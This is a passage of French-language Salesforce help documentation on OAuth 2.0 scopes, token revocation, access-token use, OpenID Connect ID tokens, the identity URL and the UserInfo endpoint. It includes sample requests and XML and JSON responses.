

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

Toutes les valeurs d'étendue incluent automatiquement id. Par conséquent, quelles que soient les valeurs transmises pour scope, vous avez toujours accès aux URL d'identité.

Lorsqu'un utilisateur approuve des applications, la valeur de l'étendue est stockée avec le jeton d'actualisation.

Par exemple, si un utilisateur approuve une application avec une étendue id, le jeton d'actualisation est créé avec scope=id. Ensuite, si l'utilisateur approuve une deuxième application avec une étendue différente, par exemple, api, le jeton d'actualisation est créé avec scope=api.

Pour des demandes de jeton du porteur JSON ou SAML, la requête examine les étendues de tous les jetons d'actualisation précédents, avant de les combiner.

Avec l'exemple précédent, le résultat donne un jeton d'accès avec scope=id%20api.

L'exemple de demande suivant définit le paramètre scope avec les valeurs api, id et web.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent flow callback.jsp&scope=api%20id%20web

#### CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0) [Obtention et vérification d'un jeton d'ID](#page-5465-0)

## Révocation de jetons OAuth

Lorsque les utilisateurs demandent leurs données depuis l'application externe (la page du consommateur), ils sont authentifiés. Vous pouvez révoquer leur jeton d'accès, ou révoquer le jeton d'actualisation et tous les jetons d'accès associés, à l'aide d'une révocation. Les développeurs peuvent utiliser cette fonctionnalité lors de la configuration d'un bouton Déconnexion dans leur application.

#### Révocation de jetons

Pour révoquer des jetons OAuth 2.0, utilisez le point de destination de révocation :

https://login.salesforce.com/services/oauth2/revoke

Créez une requête POST comprenant les paramètres suivants en utilisant le format application/x-www-form-urlencoded dans l'entité body de la requête HTTP. Par exemple :

```
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
```
#### token=*currenttoken*

Si un jeton d'accès est inclus, nous l'invalidons et révoquons le jeton. Si un jeton d'actualisation est inclus, nous le révoquons ainsi que tout jeton d'accès associé.

Le serveur d'autorisation indique la réussite du traitement de la requête en renvoyant un code d'état HTTP 200. Pour toutes les conditions d'erreur, un code d'état 400 est utilisé avec l'une des réponses d'erreur suivantes :

- unsupported token type : type de jeton non pris en charge
- **•** invalid\_token : le jeton n'est pas valide

Pour un [sandbox,](#page-5540-0) utilisez test.salesforce.com au lieu de login.salesforce.com.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### Prise en charge de GET

Nous prenons également en charge les demandes GET avec le paramètre de la chaîne de requête token et le jeton actuel. Si un jeton d'accès est inclus, nous l'invalidons et révoquons le jeton. Si un jeton d'actualisation est inclus, nous le révoquons ainsi que tout jeton d'accès associé. Par exemple :

https://login.salesforce.com/services/oauth2/revoke?token=*currenttokenID*

Le serveur d'autorisation indique la réussite du traitement de la requête en renvoyant un code d'état HTTP 200. Pour toutes les conditions d'erreur, un code d'état 400 est utilisé.

### Prise en charge JSONP

Le point de destination de la révocation accepte également les requêtes GET avec un paramètre de rappel supplémentaire, et renvoie la réponse avec un type de contenu application/javascript. Par exemple :

https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback

Si la requête est réussie, un rappel est envoyé à la fonction JavaScript définie dans le paramètre de rappel du GET :

```
myCallback({});
```
Si la réponse échoue, un rappel est envoyé avec un code d'erreur :

```
myCallback({"error":"invalid_token"});
```
<span id="page-5464-0"></span>CONSULTER ÉGALEMENT :

[Utilisation du jeton d'accès](#page-5464-0)

# Utilisation du jeton d'accès

Lorsqu'un consommateur utilisant la version 2.0 d'OAuth possède un jeton d'accès, la méthode d'utilisation du jeton dépend de l'utilisation de l'API.

- **•** Pour l'API REST, utiliser un en-tête d'autorisation HTTP avec le format suivant Authorization: Bearer *Access\_Token*.
- **•** Pour l'API SOAP, le jeton d'accès est placé dans l'en-tête d'authentification SOAP de SessionHeader.
- **•** Pour une URL d'identité, utilisez-le en tant qu'en-tête d'autorisation HTTP (comme avec l'API REST) ou en tant que paramètre HTTP oauth token.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

## <span id="page-5465-0"></span>Obtention et vérification d'un jeton d'ID

Salesforce peut répondre à une requête OAuth avec un jeton d'ID conforme aux [spécifications](http://openid.net/connect/) [OpenID Connect.](http://openid.net/connect/) Le flux utilisateur-agent OAuth 2.0 et le flux d'authentification de serveur Web OAuth 2.0 peuvent demander un jeton d'ID signé si le paramètre d'étendue de la demande inclut openid. Le jeton renvoyé est un jeton Web JWT (JSON Web Token).

- Le flux d'authentification utilisateur-agent doit inclure le paramètre response type avec la valeur token id token, l'étendue openid et le paramètre nonce.
- Le flux d'authentification de serveur Web doit inclure le paramètre response type avec la valeur code et l'étendue openid. Le paramètre nonce est facultatif pour le flux d'authentification de serveur Web.

L'exemple ci-dessous est une demande de jeton d'ID utilisant le flux d'authentification utilisateur-agent.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token+id_token
&redirect_uri=https://login.salesforce.com/services/oauth2/success
&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD_
3Oxug0sU3_WrBPd_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue
```
Utilisez les clés publiques publiées pour vérifier la validité de la signature Salesforce dans la réponse.

**1.** Accédez à *https://login.salesforce.com/id/keys*.

La réponse inclut des informations au format JSON sur les clés publiques utilisées pour la signature.

**2.** Utilisez la clé avec la valeur kid correcte, qui spécifie la version publiée, pour valider la signature.

#### CONSULTER ÉGALEMENT :

[Flux utilisateur-agent OAuth 2.0](#page-5457-0) [Flux d'authentification d'un serveur Web OAuth 2.0](#page-5449-0)

# <span id="page-5466-0"></span>URL d'identité

En plus du jeton d'accès, une URL d'identité est également renvoyée dans une réponse de jeton, dans le paramètre d'étendue id.

L'URL d'identité est à la fois une chaîne qui identifie de façon unique un utilisateur ainsi qu'un API RESTful qui peut servir à demander (avec un jeton d'accès valide) des informations supplémentaires sur un utilisateur. Salesforce renvoie les informations de personnalisation de base sur l'utilisateur, ainsi que les points de destination importants auxquels le client peut parler, notamment des photos pour l'utilisateur, et les points de destination de l'API auxquels il a accès.

L'accès client à l'URL d'identité pour un utilisateur d'une organisation n'accorde pas l'accès à l'URL d'identité à un autre utilisateur de la même organisation, sauf si le jeton associé remplit toutes les conditions ci-dessous.

- **•** La requête OAuth du jeton accès est incluse dans l'étendue full ou api.
- **•** Le jeton d'accès est destiné à un utilisateur qui dispose de l'autorisation « API activée ».
- **•** Le jeton d'accès est destiné à un utilisateur qui a accès à l'autre utilisateur, conformément aux règles de partage utilisateur de l'organisation.
- Le jeton d'accès est destiné à un utilisateur interne, ce qui signifie que la valeur user type de la réponse est STANDARD.

Sinon, un jeton d'accès est requis pour chaque utilisateur afin d'afficher leur URL d'identité.

Le format de l'URL est le suivant : https://login.salesforce.com/id/*orgID*/*userID*, où *orgId* est l'ID de l'organisation Salesforce à laquelle appartient l'utilisateur et *userID* est l'ID utilisateur Salesforce.

Remarque: Pour un [Sandbox,](#page-5540-0) login.salesforce.com est remplacé par test.salesforce.com. L'URL doit toujours être HTTPS.

## Paramètres de l'URL d'identité

Les paramètres suivants peuvent être utilisés avec le jeton d'accès et l'URL d'identité. Le jeton d'accès peut être utilisé dans un en-tête de demande d'autorisation ou dans une demande avec le paramètre oauth\_token.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :



## Réponse d'une URL d'identité

Une demande valide renvoie les informations suivantes sous format JSON.

- **•** id : l'URL d'identité (URL interrogée)
- **•** asserted\_user : une valeur booléenne indiquant si le jeton d'accès spécifié utilisé a été émis pour cette identité
- **•** user\_id : l'ID d'utilisateur Salesforce
- **•** username : le nom d'utilisateur Salesforce username
- **•** organization\_id : l'ID d'organisation Salesforce
- **•** nick\_name : le surnom de communauté de l'utilisateur interrogé
- **•** display\_name : le nom affiché (nom complet) de l'utilisateur interrogé
- **•** email : l'adresse e-mail de l'utilisateur interrogé
- email verified : indique si la vérification par e-mail est activée pour l'organisation (true) ou non (false).
- **•** first\_name : le prénom de l'utilisateur
- **•** last\_name : le nom de l'utilisateur
- **•** timezone : le fuseau horaire dans les paramètres de l'utilisateur
- **•** photos : une carte des URL vers les images du profil de l'utilisateur

Remarque: L'accès à ces URL requiert la transmission d'un jeton d'accès. Reportez-vous à [Utilisation du jeton d'accès](#page-5464-0) à la  $\sqrt{2}$ page 5459.

**–** picture

- **–** thumbnail
- **•** addr\_street : la rue spécifiée dans l'adresse des paramètres de l'utilisateur
- **•** addr\_city : la ville spécifiée dans l'adresse des paramètres de l'utilisateur
- **•** addr\_state : la région spécifiée dans l'adresse des paramètres de l'utilisateur
- **•** addr\_country : le pays spécifié dans l'adresse des paramètres de l'utilisateur
- **•** addr\_zip : le code postal spécifié dans l'adresse des paramètres de l'utilisateur
- **•** mobile\_phone : le numéro de téléphone mobile dans les paramètres de l'utilisateur
- **•** mobile\_phone\_verified : l'utilisateur a confirmé la validité du numéro de téléphone mobile. Reportez-vous à [Description](#page-499-0) [du champ Utilisateur mobile.](#page-499-0)
- **•** status : le statut Chatter actuel de l'utilisateur.
	- **–** created\_date : valeur xsd datetime de date de création de la dernière publication par l'utilisateur, par exemple 2010-05-08T05:17:51.000Z
	- **–** body : le corps de la publication
- **•** urls : une carte contenant les divers points de terminaison de l'API qui peuvent être utilisés avec l'utilisateur spécifié.

Remarque: L'accès à ces points de destination REST requiert la transmission d'un jeton d'accès. Reportez-vous à [Utilisation](#page-5464-0) [du jeton d'accès](#page-5464-0) à la page 5459.

- **–** enterprise (SOAP)
- **–** metadata (SOAP)
- **–** partner (SOAP)
- **–** rest (REST)
- **–** sobjects (REST)
- **–** search (REST)
- **–** query (REST)
- **–** recent (REST)
- **–** profile
- **–** fils (Chatter)
- **–** éléments de fil (Chatter)
- **–** groupes (Chatter)
- **–** utilisateurs (Chatter)
- **–** custom\_domain : cette valeur est ignorée si l'organisation ne possède pas de domaine personnalisé configuré et propagé
- **•** active : une valeur booléenne spécifiant si l'utilisateur interrogé est actif
- **•** user\_type : le type de l'utilisateur interrogé
- **•** language : la langue de l'utilisateur interrogé
- **•** locale : les paramètres régionaux de l'utilisateur interrogé
- **•** utcOffset : le décalage en millisecondes par rapport à l'heure UTC du fuseau horaire de l'utilisateur interrogé
- **•** last\_modified\_date : format xsd datetime de la dernière modification de l'utilisateur, par exemple 2010-06-28T20:54:09.000Z
- is app installed : la valeur est true lorsque l'application connectée est installée dans l'organisation de l'utilisateur actif et que le jeton d'accès de l'utilisateur a été créé à l'aide d'un flux OAuth. Si l'application connectée n'est pas installée, la propriété n'existe pas (au lieu d'être false). Lors de l'analyse de la réponse, vérifiez l'existence et la valeur de cette propriété.
- mobile policy : des valeurs spécifiques pour la gestion des applications connectées mobiles. Ces valeurs sont disponibles uniquement lorsque l'application connectée est installée dans l'organisation de l'utilisateur actif, et si l'application inclut une valeur d'expiration de session et une valeur de longueur de code PIN (numéro d'identification personnel) définies.
	- **–** screen\_lock : le délai d'attente avant le verrouillage de l'écran en cas d'inactivité.
	- **–** pin\_length : la longueur du numéro d'identification requis pour accéder à l'application mobile.
- push service type : cette valeur de réponse est définie sur apple si l'application connectée est enregistrée dans le service de notification Apple Push (APNS) pour les notifications automatiques d'iOS, ou sur androidGcm si elle est enregistrée dans le service Google Cloud Messaging (GCM) pour les notifications automatiques Android. Le type de la valeur de réponse est un tableau.
- **•** custom\_permissions : lorsqu'une requête inclut le paramètre d'étendue custom\_permissions, la réponse contient une carte des autorisations personnalisées d'une organisation associée à l'application connectée. Si l'application connectée n'est pas installée dans l'organisation, ou n'est associée à aucune autorisation personnalisée, la réponse ne contient pas de carte custom\_permissions. Exemple de requête :

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client\_ id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20custom\_permissions

L'exemple suivant montre le bloc JSON dans la réponse de l'URL d'identité :

```
"custom_permissions":
  {
    "Email.View":true,
    "Email.Create":false,
    "Email.Delete":false
  }
```
La réponse suivante utilise le format XML :

```
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick_name>admin1.2777578168398293E12foofoofoofoo</nick_name>
<display_name>Alan Van</display_name>
<email>admin@2060747062579699.com</email>
<status>
  <created_date xsi:nil="true"/>
  <body xsi:nil="true"/>
</status>
<photos>
  <picture>http://na1.salesforce.com/profilephoto/005/F</picture>
  <thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail>
</photos>
<urls>
  <enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk
  </enterprise>
  <metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk
  </metadata>
  <partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk
  </partner>
  <rest>http://na1.salesforce.com/services/data/v{version}/
```

```
\langle/rest>
   <sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/
   </sobjects>
   <search>http://na1.salesforce.com/services/data/v{version}/search/
   </search>
   <query>http://na1.salesforce.com/services/data/v{version}/query/
   </query>
   <profile>http://na1.salesforce.com/005x0000001S2b9
   </profile>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<last_modified_date>2010-06-28T20:54:09.000Z</last_modified_date>
</user>
```
La réponse suivante utilise le format JSON :

```
{"id":"http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted_user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick_name":"admin1.2777578168398293E12foofoofoofoo",
"display name": "Alan Van",
"email":"admin@2060747062579699.com",
"status":{"created_date":null,"body":null},
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F",
   "thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"urls":
   {"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",
   "metadata":"http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
   "partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
   "rest":"http://na1.salesforce.com/services/data/v{version}/",
   "sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
   "search":"http://na1.salesforce.com/services/data/v{version}/search/",
   "query":"http://na1.salesforce.com/services/data/v{version}/query/",
   "profile":"http://na1.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type": "STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last_modified_date":"2010-06-28T20:54:09.000+0000"}
```
Après une demande non valide, les réponses suivantes sont possibles de la part de Salesforce :





CONSULTER ÉGALEMENT :

[Utilisation du jeton d'accès](#page-5464-0) [Modification des utilisateurs](#page-488-0)

## Le point de terminaison UserInfo

Le point de terminaison UserInfo est une API RESTful qui peut être utilisée pour demander (avec un jeton d'accès valide) des informations sur l'utilisateur associé au jeton d'accès sous le format OpenID Connect standard. Salesforce renvoie les informations de personnalisation de base sur l'utilisateur, ainsi que les points de destination importants auxquels le client peut parler, notamment des photos pour l'utilisateur, et les points de destination de l'API auxquels il a accès. Ce point de terminaison permet d'accéder uniquement aux informations de l'utilisateur actuel, et à aucun autre utilisateur de la même organisation.

Le format de l'URL est le suivant : https://login.salesforce.com/services/oauth2/userinfo.

Remarque: Pour un [Sandbox,](#page-5540-0) login.salesforce.com est remplacé par test.salesforce.com.

L'URL doit toujours être HTTPS.

### Paramètres de point de terminaison UserInfo

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS **UTILISATEUR**

Pour gérer, créer, modifier et supprimer des applications OAuth :

**•** Gérer les applications connectées

Les paramètres suivants peuvent être utilisés avec le jeton d'accès et le point de terminaison UserInfo. Le jeton d'accès peut être utilisé dans un en-tête de demande d'autorisation ou dans une demande avec le paramètre oauth token.


